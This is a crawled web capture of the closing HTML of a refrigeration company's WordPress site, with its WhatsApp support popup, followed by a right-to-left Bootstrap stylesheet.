               تمامی حقوق مادی و معنوی این سایت متعلق به
               سازه سرما است.
            </p>
         </div>
         <div class="col-xs-12 col-sm-6">
            <ul class="list-inline pull-left">
               <li><a href="#"><i class="fa fa-facebook"></i></a></li>
               <li><a href="#"><i class="fa fa-twitter"></i></a></li>
               <li><a href="/feed"><i class="fa fa-rss"></i></a></li>
               <li><a href="https://www.instagram.com/yakhchalsanati_com/"><i class="fa fa-instagram"></i></a></li>
               <li><a href="https://t.me/#"><i class="fa fa-telegram"></i></a></li>
               <li><a href="#"><i class="fa fa-whatsapp"></i></a></li>
            </ul>
         </div>
      </div>
   </div>
</div>
</div>
<script src="https://sazehsarma.ir/wp-content/themes/sazehsarma/js/jquery.js"></script>
<script src="https://sazehsarma.ir/wp-content/themes/sazehsarma/js/bootstrap.min.js"></script>
<script src="https://sazehsarma.ir/wp-content/themes/sazehsarma/js/speak.js"></script>
<script type="text/javascript" src="https://sazehsarma.ir/wp-content/themes/sazehsarma/js/plugins.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sazehsarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <i class="wws-icon-close wws-popup__close-icon" aria-hidden="true"></i>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://sazehsarma.ir/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        پشتیبانی ما آماده پاسخگویی به شما می باشد                    </div>
                    <div class="wws-popup__support-welcome">
                        👋 سلام، میتونم کمکتون کنم؟                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="پاسخ.." autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#22c15e80;}
                    .wws-lau00002{fill:#22c15e;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <i class="wws-icon-whatsapp wws-popup__open-icon" aria-hidden="true"></i> <span>سلام، چطور میتونم کمکتون کنم؟</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div><script type="text/javascript" src="https://sazehsarma.ir/wp-content/plugins/commentator/js/commentator-script.js?ver=2.6.3" id="commentator-script-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"989384726898","auto_popup":"0","auto_popup_time":"5","plugin_url":"https://sazehsarma.ir/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"1018","current_page_url":"https://sazehsarma.ir/water-cooler-4-steel-valves-with-copper-piping/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://sazehsarma.ir/wp-admin/admin-ajax.php?ver=6974fa7b96405","scroll_lenght":"0","pre_defined_text":"","is_debug":"0","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"0"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sazehsarma.ir/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.8.7.1" id="wws-public-script-js"></script>
<a id="back-to-top" href="#" class="back-to-top slideInRight animated"><span class="fa fa-chevron-up"></span></a>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://sazehsarma.ir/wp-content/themes/sazehsarma/css/bootstrap.min.css
body_size: 16461
content:
html{
    font-family:Tahoma;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%;
}
body{
    margin:0;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
    display:block;
}
audio,canvas,progress,video{
    display:inline-block;
    vertical-align:baseline;
}
audio:not([controls]){
    display:none;
    height:0;
}
[hidden],template{
    display:none;
}
a{
    background-color:transparent;
}
a:active,a:hover{
    outline:0;
}
abbr[title]{
    border-bottom:1px dotted;
}
b,strong{
    font-weight:700;
}
dfn{
    font-style:italic;
}
h1{
    margin:.67em 0;
    font-size:2em;
}
mark{
    color:#000;
    background:#ff0;
}
small{
    font-size:80%;
}
sub,sup{
    position:relative;
    font-size:75%;
    line-height:0;
    vertical-align:baseline;
}
sup{
    top:-.5em;
}
sub{
    bottom:-.25em;
}
img{
    border:0;
}
svg:not(:root){
    overflow:hidden;
}
figure{
    margin:1em 40px;
}
hr{
    height:0;
    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;
}
pre{
    overflow:auto;
}
code,kbd,pre,samp{
    font-family:monospace,monospace;
    font-size:1em;
}
button,input,optgroup,select,textarea{
    margin:0;
    font:inherit;
    color:inherit;
}
button{
    overflow:visible;
}
button,select{
    text-transform:none;
}
button,html input[type=button],input[type=reset],input[type=submit]{
    -webkit-appearance:button;
    cursor:pointer;
}
button[disabled],html input[disabled]{
    cursor:default;
}
button::-moz-focus-inner,input::-moz-focus-inner{
    padding:0;
    border:0;
}
input{
    line-height:normal;
}
input[type=checkbox],input[type=radio]{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    padding:0;
}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{
    height:auto;
}
input[type=search]{
    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;
    -webkit-appearance:textfield;
}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{
    -webkit-appearance:none;
}
fieldset{
    padding:.35em .625em .75em;
    margin:0 2px;
    border:1px solid silver;
}
legend{
    padding:0;
    border:0;
}
textarea{
    overflow:auto;
}
optgroup{
    font-weight:700;
}
table{
    border-spacing:0;
    border-collapse:collapse;
}
td,th{
    padding:0;
}
 @media print{
    *,:after,:before{
        color:#000!important;
        text-shadow:none!important;
        background:0 0!important;
        -webkit-box-shadow:none!important;
        box-shadow:none!important;
    }
    a,a:visited{
        text-decoration:underline;
    }
    a[href]:after{
        content:" (" attr(href) ")";
    }
    abbr[title]:after{
        content:" (" attr(title) ")";
    }
    a[href^="javascript:"]:after,a[href^="#"]:after{
        content:"";
    }
    blockquote,pre{
        border:1px solid #999;
        page-break-inside:avoid;
    }
    thead{
        display:table-header-group;
    }
    img,tr{
        page-break-inside:avoid;
    }
    img{
        max-width:100%!important;
    }
    h2,h3,p{
        orphans:3;
        widows:3;
    }
    h2,h3{
        page-break-after:avoid;
    }
    select{
        background:#fff!important;
    }
    .navbar{
        display:none;
    }
    .btn>.caret,.dropup>.btn>.caret{
        border-top-color:#000!important;
    }
    .label{
        border:1px solid #000;
    }
    .table{
        border-collapse:collapse!important;
    }
    .table td,.table th{
        background-color:#fff!important;
    }
    .table-bordered td,.table-bordered th{
        border:1px solid #ddd!important;
    }
}
*{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
:after,:before{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
html{
    font-size:10px;
    -webkit-tap-highlight-color:rgba(0,0,0,0);
}
body{
    font-family:"Tahoma",Tahoma,Tahoma,Tahoma;
    font-size:14px;
    line-height:1.42857143;
    color:#333;
    background-color:#fff;
}
button,input,select,textarea{
    font-family:inherit;
    font-size:inherit;
    line-height:inherit;
}
a{
    color:#337ab7;
    text-decoration:none;
}
a:focus,a:hover{
    color:#23527c;
    text-decoration:underline;
}
a:focus{
    outline:thin dotted;
    outline:5px auto -webkit-focus-ring-color;
    outline-offset:-2px;
}
figure{
    margin:0;
}
img{
    vertical-align:middle;
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{
    display:block;
    max-width:100%;
    height:auto;
}
.img-rounded{
    border-radius:6px;
}
.img-thumbnail{
    display:inline-block;
    max-width:100%;
    height:auto;
    padding:4px;
    line-height:1.42857143;
    background-color:#fff;
    border:1px solid #ddd;
    border-radius:4px;
    -webkit-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out;
}
.img-circle{
    border-radius:50%;
}
hr{
    margin-top:20px;
    margin-bottom:20px;
    border:0;
    border-top:1px solid #eee;
}
.sr-only{
    position:absolute;
    width:1px;
    height:1px;
    padding:0;
    margin:-1px;
    overflow:hidden;
    clip:rect(0,0,0,0);
    border:0;
}
.sr-only-focusable:active,.sr-only-focusable:focus{
    position:static;
    width:auto;
    height:auto;
    margin:0;
    overflow:visible;
    clip:auto;
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{
    font-family:inherit;
    font-weight:500;
    line-height:1.1;
    color:inherit;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{
    font-weight:400;
    line-height:1;
    color:#777;
}
.h1,.h2,.h3,h1,h2,h3{
    margin-top:20px;
    margin-bottom:10px;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{
    font-size:65%;
}
.h4,.h5,.h6,h4,h5,h6{
    margin-top:10px;
    margin-bottom:10px;
}
.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{
    font-size:75%;
}
.h1,h1{
    font-size:36px;
}
.h2,h2{
    font-size:30px;
}
.h3,h3{
    font-size:24px;
}
.h4,h4{
    font-size:18px;
}
.h5,h5{
    font-size:14px;
}
.h6,h6{
    font-size:12px;
}
p{
    margin:0 0 10px;
}
.lead{
    margin-bottom:20px;
    font-size:16px;
    font-weight:300;
    line-height:1.4;
}
@media (min-width:768px){
    .lead{
        font-size:21px;
    }
}
.small,small{
    font-size:85%;
}
.mark,mark{
    padding:.2em;
    background-color:#fcf8e3;
}
.text-left{
    text-align:right;
}
.text-right{
    text-align:left;
}
.text-center{
    text-align:center;
}
.text-justify{
    text-align:justify;
}
.text-nowrap{
    white-space:nowrap;
}
.text-lowercase{
    text-transform:lowercase;
}
.text-uppercase{
    text-transform:uppercase;
}
.text-capitalize{
    text-transform:capitalize;
}
.text-muted{
    color:#777;
}
.text-primary{
    color:#337ab7;
}
a.text-primary:hover{
    color:#286090;
}
.text-success{
    color:#3c763d;
}
a.text-success:hover{
    color:#2b542c;
}
.text-info{
    color:#31708f;
}
a.text-info:hover{
    color:#245269;
}
.text-warning{
    color:#8a6d3b;
}
a.text-warning:hover{
    color:#66512c;
}
.text-danger{
    color:#a94442;
}
a.text-danger:hover{
    color:#843534;
}
.bg-primary{
    color:#fff;
    background-color:#337ab7;
}
a.bg-primary:hover{
    background-color:#286090;
}
.bg-success{
    background-color:#dff0d8;
}
a.bg-success:hover{
    background-color:#c1e2b3;
}
.bg-info{
    background-color:#d9edf7;
}
a.bg-info:hover{
    background-color:#afd9ee;
}
.bg-warning{
    background-color:#fcf8e3;
}
a.bg-warning:hover{
    background-color:#f7ecb5;
}
.bg-danger{
    background-color:#f2dede;
}
a.bg-danger:hover{
    background-color:#e4b9b9;
}
.page-header{
    padding-bottom:9px;
    margin:40px 0 20px;
    border-bottom:1px solid #eee;
}
ol,ul{
    margin-top:0;
    margin-bottom:10px;
}
ol ol,ol ul,ul ol,ul ul{
    margin-bottom:0;
}
.list-unstyled{
    padding-right:0;
    list-style:none;
}
.list-inline{
    padding-right:0;
    margin-left:-5px;
    list-style:none;
}
.list-inline>li{
    display:inline-block;
    padding-right:5px;
    padding-left:5px;
}
dl{
    margin-top:0;
    margin-bottom:20px;
}
dd,dt{
    line-height:1.42857143;
}
dt{
    font-weight:700;
}
dd{
    margin-right:0;
}
@media (min-width:768px){
    .dl-horizontal dt{
        float:right;
        width:160px;
        overflow:hidden;
        clear:right;
        text-align:left;
        text-overflow:ellipsis;
        white-space:nowrap;
    }
    .dl-horizontal dd{
        margin-right:180px;
    }
}
abbr[data-original-title],abbr[title]{
    cursor:help;
    border-bottom:1px dotted #777;
}
.initialism{
    font-size:90%;
    text-transform:uppercase;
}
blockquote{
    padding:10px 20px;
    margin:0 0 20px;
    font-size:17.5px;
    border-right:5px solid #eee;
    line-height:30px;
    font-size:14px;
}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{
    margin-bottom:0;
}
blockquote .small,blockquote footer,blockquote small{
    display:block;
    font-size:80%;
    line-height:1.42857143;
    color:#777;
}
blockquote .small:before,blockquote footer:before,blockquote small:before{
    content:'\2014 \00A0';
}
.blockquote-reverse,blockquote.pull-right{
    padding-left:15px;
    padding-right:0;
    text-align:left;
    border-left:5px solid #eee;
    border-right:0;
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{
    content:'';
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{
    content:'\00A0 \2014';
}
address{
    margin-bottom:20px;
    font-style:normal;
    line-height:1.42857143;
}
code,kbd,pre,samp{
    font-family:Menlo,Monaco,Consolas,"Courier New",monospace;
}
code{
    padding:2px 4px;
    font-size:90%;
    color:#c7254e;
    background-color:#f9f2f4;
    border-radius:4px;
}
kbd{
    padding:2px 4px;
    font-size:90%;
    color:#fff;
    background-color:#333;
    border-radius:3px;
    -webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);
    box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);
}
kbd kbd{
    padding:0;
    font-size:100%;
    font-weight:700;
    -webkit-box-shadow:none;
    box-shadow:none;
}
pre{
    display:block;
    padding:9.5px;
    margin:0 0 10px;
    font-size:13px;
    line-height:1.42857143;
    color:#333;
    word-break:break-all;
    word-wrap:break-word;
    background-color:#f5f5f5;
    border:1px solid #ccc;
    border-radius:4px;
}
pre code{
    padding:0;
    font-size:inherit;
    color:inherit;
    white-space:pre-wrap;
    background-color:transparent;
    border-radius:0;
}
.pre-scrollable{
    max-height:340px;
    overflow-y:scroll;
}
.container{
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto;
}
@media (min-width:768px){
    .container{
        width:750px;
    }
}
@media (min-width:992px){
    .container{
        width:970px;
    }
}
@media (min-width:1200px){
    .container{
        width:1170px;
    }
}
.container-fluid{
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto;
}
.row{
    margin-right:-15px;
    margin-left:-15px;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{
    position:relative;
    min-height:1px;
    padding-right:15px;
    padding-left:15px;
}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{
    float:right;
}
.col-xs-12{
    width:100%;
}
.col-xs-11{
    width:91.66666667%;
}
.col-xs-10{
    width:83.33333333%;
}
.col-xs-9{
    width:75%;
}
.col-xs-8{
    width:66.66666667%;
}
.col-xs-7{
    width:58.33333333%;
}
.col-xs-6{
    width:50%;
}
.col-xs-5{
    width:41.66666667%;
}
.col-xs-4{
    width:33.33333333%;
}
.col-xs-3{
    width:25%;
}
.col-xs-2{
    width:16.66666667%;
}
.col-xs-1{
    width:8.33333333%;
}
.col-xs-pull-12{
    left:100%;
}
.col-xs-pull-11{
    left:91.66666667%;
}
.col-xs-pull-10{
    left:83.33333333%;
}
.col-xs-pull-9{
    left:75%;
}
.col-xs-pull-8{
    left:66.66666667%;
}
.col-xs-pull-7{
    left:58.33333333%;
}
.col-xs-pull-6{
    left:50%;
}
.col-xs-pull-5{
    left:41.66666667%;
}
.col-xs-pull-4{
    left:33.33333333%;
}
.col-xs-pull-3{
    left:25%;
}
.col-xs-pull-2{
    left:16.66666667%;
}
.col-xs-pull-1{
    left:8.33333333%;
}
.col-xs-pull-0{
    left:auto;
}
.col-xs-push-12{
    right:100%;
}
.col-xs-push-11{
    right:91.66666667%;
}
.col-xs-push-10{
    right:83.33333333%;
}
.col-xs-push-9{
    right:75%;
}
.col-xs-push-8{
    right:66.66666667%;
}
.col-xs-push-7{
    right:58.33333333%;
}
.col-xs-push-6{
    right:50%;
}
.col-xs-push-5{
    right:41.66666667%;
}
.col-xs-push-4{
    right:33.33333333%;
}
.col-xs-push-3{
    right:25%;
}
.col-xs-push-2{
    right:16.66666667%;
}
.col-xs-push-1{
    right:8.33333333%;
}
.col-xs-push-0{
    right:auto;
}
.col-xs-offset-12{
    margin-right:100%;
}
.col-xs-offset-11{
    margin-right:91.66666667%;
}
.col-xs-offset-10{
    margin-right:83.33333333%;
}
.col-xs-offset-9{
    margin-right:75%;
}
.col-xs-offset-8{
    margin-right:66.66666667%;
}
.col-xs-offset-7{
    margin-right:58.33333333%;
}
.col-xs-offset-6{
    margin-right:50%;
}
.col-xs-offset-5{
    margin-right:41.66666667%;
}
.col-xs-offset-4{
    margin-right:33.33333333%;
}
.col-xs-offset-3{
    margin-right:25%;
}
.col-xs-offset-2{
    margin-right:16.66666667%;
}
.col-xs-offset-1{
    margin-right:8.33333333%;
}
.col-xs-offset-0{
    margin-right:0;
}
@media (min-width:768px){
    .col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{
        float:right;
    }
    .col-sm-12{
        width:100%;
    }
    .col-sm-11{
        width:91.66666667%;
    }
    .col-sm-10{
        width:83.33333333%;
    }
    .col-sm-9{
        width:75%;
    }
    .col-sm-8{
        width:66.66666667%;
    }
    .col-sm-7{
        width:58.33333333%;
    }
    .col-sm-6{
        width:50%;
    }
    .col-sm-5{
        width:41.66666667%;
    }
    .col-sm-4{
        width:33.33333333%;
    }
    .col-sm-3{
        width:25%;
    }
    .col-sm-2{
        width:16.66666667%;
    }
    .col-sm-1{
        width:8.33333333%;
    }
    .col-sm-pull-12{
        left:100%;
    }
    .col-sm-pull-11{
        left:91.66666667%;
    }
    .col-sm-pull-10{
        left:83.33333333%;
    }
    .col-sm-pull-9{
        left:75%;
    }
    .col-sm-pull-8{
        left:66.66666667%;
    }
    .col-sm-pull-7{
        left:58.33333333%;
    }
    .col-sm-pull-6{
        left:50%;
    }
    .col-sm-pull-5{
        left:41.66666667%;
    }
    .col-sm-pull-4{
        left:33.33333333%;
    }
    .col-sm-pull-3{
        left:25%;
    }
    .col-sm-pull-2{
        left:16.66666667%;
    }
    .col-sm-pull-1{
        left:8.33333333%;
    }
    .col-sm-pull-0{
        left:auto;
    }
    .col-sm-push-12{
        right:100%;
    }
    .col-sm-push-11{
        right:91.66666667%;
    }
    .col-sm-push-10{
        right:83.33333333%;
    }
    .col-sm-push-9{
        right:75%;
    }
    .col-sm-push-8{
        right:66.66666667%;
    }
    .col-sm-push-7{
        right:58.33333333%;
    }
    .col-sm-push-6{
        right:50%;
    }
    .col-sm-push-5{
        right:41.66666667%;
    }
    .col-sm-push-4{
        right:33.33333333%;
    }
    .col-sm-push-3{
        right:25%;
    }
    .col-sm-push-2{
        right:16.66666667%;
    }
    .col-sm-push-1{
        right:8.33333333%;
    }
    .col-sm-push-0{
        right:auto;
    }
    .col-sm-offset-12{
        margin-right:100%;
    }
    .col-sm-offset-11{
        margin-right:91.66666667%;
    }
    .col-sm-offset-10{
        margin-right:83.33333333%;
    }
    .col-sm-offset-9{
        margin-right:75%;
    }
    .col-sm-offset-8{
        margin-right:66.66666667%;
    }
    .col-sm-offset-7{
        margin-right:58.33333333%;
    }
    .col-sm-offset-6{
        margin-right:50%;
    }
    .col-sm-offset-5{
        margin-right:41.66666667%;
    }
    .col-sm-offset-4{
        margin-right:33.33333333%;
    }
    .col-sm-offset-3{
        margin-right:25%;
    }
    .col-sm-offset-2{
        margin-right:16.66666667%;
    }
    .col-sm-offset-1{
        margin-right:8.33333333%;
    }
    .col-sm-offset-0{
        margin-right:0;
    }
}
@media (min-width:992px){
    .col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{
        float:right;
    }
    .col-md-12{
        width:100%;
    }
    .col-md-11{
        width:91.66666667%;
    }
    .col-md-10{
        width:83.33333333%;
    }
    .col-md-9{
        width:75%;
    }
    .col-md-8{
        width:66.66666667%;
    }
    .col-md-7{
        width:58.33333333%;
    }
    .col-md-6{
        width:50%;
    }
    .col-md-5{
        width:41.66666667%;
    }
    .col-md-4{
        width:33.33333333%;
    }
    .col-md-3{
        width:25%;
    }
    .col-md-2{
        width:16.66666667%;
    }
    .col-md-1{
        width:8.33333333%;
    }
    .col-md-pull-12{
        left:100%;
    }
    .col-md-pull-11{
        left:91.66666667%;
    }
    .col-md-pull-10{
        left:83.33333333%;
    }
    .col-md-pull-9{
        left:75%;
    }
    .col-md-pull-8{
        left:66.66666667%;
    }
    .col-md-pull-7{
        left:58.33333333%;
    }
    .col-md-pull-6{
        left:50%;
    }
    .col-md-pull-5{
        left:41.66666667%;
    }
    .col-md-pull-4{
        left:33.33333333%;
    }
    .col-md-pull-3{
        left:25%;
    }
    .col-md-pull-2{
        left:16.66666667%;
    }
    .col-md-pull-1{
        left:8.33333333%;
    }
    .col-md-pull-0{
        left:auto;
    }
    .col-md-push-12{
        right:100%;
    }
    .col-md-push-11{
        right:91.66666667%;
    }
    .col-md-push-10{
        right:83.33333333%;
    }
    .col-md-push-9{
        right:75%;
    }
    .col-md-push-8{
        right:66.66666667%;
    }
    .col-md-push-7{
        right:58.33333333%;
    }
    .col-md-push-6{
        right:50%;
    }
    .col-md-push-5{
        right:41.66666667%;
    }
    .col-md-push-4{
        right:33.33333333%;
    }
    .col-md-push-3{
        right:25%;
    }
    .col-md-push-2{
        right:16.66666667%;
    }
    .col-md-push-1{
        right:8.33333333%;
    }
    .col-md-push-0{
        right:auto;
    }
    .col-md-offset-12{
        margin-right:100%;
    }
    .col-md-offset-11{
        margin-right:91.66666667%;
    }
    .col-md-offset-10{
        margin-right:83.33333333%;
    }
    .col-md-offset-9{
        margin-right:75%;
    }
    .col-md-offset-8{
        margin-right:66.66666667%;
    }
    .col-md-offset-7{
        margin-right:58.33333333%;
    }
    .col-md-offset-6{
        margin-right:50%;
    }
    .col-md-offset-5{
        margin-right:41.66666667%;
    }
    .col-md-offset-4{
        margin-right:33.33333333%;
    }
    .col-md-offset-3{
        margin-right:25%;
    }
    .col-md-offset-2{
        margin-right:16.66666667%;
    }
    .col-md-offset-1{
        margin-right:8.33333333%;
    }
    .col-md-offset-0{
        margin-right:0;
    }
}
@media (min-width:1200px){
    .col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{
        float:right;
    }
    .col-lg-12{
        width:100%;
    }
    .col-lg-11{
        width:91.66666667%;
    }
    .col-lg-10{
        width:83.33333333%;
    }
    .col-lg-9{
        width:75%;
    }
    .col-lg-8{
        width:66.66666667%;
    }
    .col-lg-7{
        width:58.33333333%;
    }
    .col-lg-6{
        width:50%;
    }
    .col-lg-5{
        width:41.66666667%;
    }
    .col-lg-4{
        width:33.33333333%;
    }
    .col-lg-3{
        width:25%;
    }
    .col-lg-2{
        width:16.66666667%;
    }
    .col-lg-1{
        width:8.33333333%;
    }
    .col-lg-pull-12{
        left:100%;
    }
    .col-lg-pull-11{
        left:91.66666667%;
    }
    .col-lg-pull-10{
        left:83.33333333%;
    }
    .col-lg-pull-9{
        left:75%;
    }
    .col-lg-pull-8{
        left:66.66666667%;
    }
    .col-lg-pull-7{
        left:58.33333333%;
    }
    .col-lg-pull-6{
        left:50%;
    }
    .col-lg-pull-5{
        left:41.66666667%;
    }
    .col-lg-pull-4{
        left:33.33333333%;
    }
    .col-lg-pull-3{
        left:25%;
    }
    .col-lg-pull-2{
        left:16.66666667%;
    }
    .col-lg-pull-1{
        left:8.33333333%;
    }
    .col-lg-pull-0{
        left:auto;
    }
    .col-lg-push-12{
        right:100%;
    }
    .col-lg-push-11{
        right:91.66666667%;
    }
    .col-lg-push-10{
        right:83.33333333%;
    }
    .col-lg-push-9{
        right:75%;
    }
    .col-lg-push-8{
        right:66.66666667%;
    }
    .col-lg-push-7{
        right:58.33333333%;
    }
    .col-lg-push-6{
        right:50%;
    }
    .col-lg-push-5{
        right:41.66666667%;
    }
    .col-lg-push-4{
        right:33.33333333%;
    }
    .col-lg-push-3{
        right:25%;
    }
    .col-lg-push-2{
        right:16.66666667%;
    }
    .col-lg-push-1{
        right:8.33333333%;
    }
    .col-lg-push-0{
        right:auto;
    }
    .col-lg-offset-12{
        margin-right:100%;
    }
    .col-lg-offset-11{
        margin-right:91.66666667%;
    }
    .col-lg-offset-10{
        margin-right:83.33333333%;
    }
    .col-lg-offset-9{
        margin-right:75%;
    }
    .col-lg-offset-8{
        margin-right:66.66666667%;
    }
    .col-lg-offset-7{
        margin-right:58.33333333%;
    }
    .col-lg-offset-6{
        margin-right:50%;
    }
    .col-lg-offset-5{
        margin-right:41.66666667%;
    }
    .col-lg-offset-4{
        margin-right:33.33333333%;
    }
    .col-lg-offset-3{
        margin-right:25%;
    }
    .col-lg-offset-2{
        margin-right:16.66666667%;
    }
    .col-lg-offset-1{
        margin-right:8.33333333%;
    }
    .col-lg-offset-0{
        margin-right:0;
    }
}
table{
    background-color:transparent;
}
caption{
    padding-top:8px;
    padding-bottom:8px;
    color:#777;
    text-align:right;
}
th{
    text-align:right;
}
.table{
    width:100%;
    max-width:100%;
    margin-bottom:20px;
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{
    padding:8px;
    line-height:1.42857143;
    vertical-align:top;
    border-top:1px solid #ddd;
}
.table>thead>tr>th{
    vertical-align:bottom;
    border-bottom:2px solid #ddd;
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{
    border-top:0;
}
.table>tbody+tbody{
    border-top:2px solid #ddd;
}
.table .table{
    background-color:#fff;
}
.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{
    padding:5px;
}
.table-bordered{
    border:1px solid #ddd;
}
.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{
    border:1px solid #ddd;
}
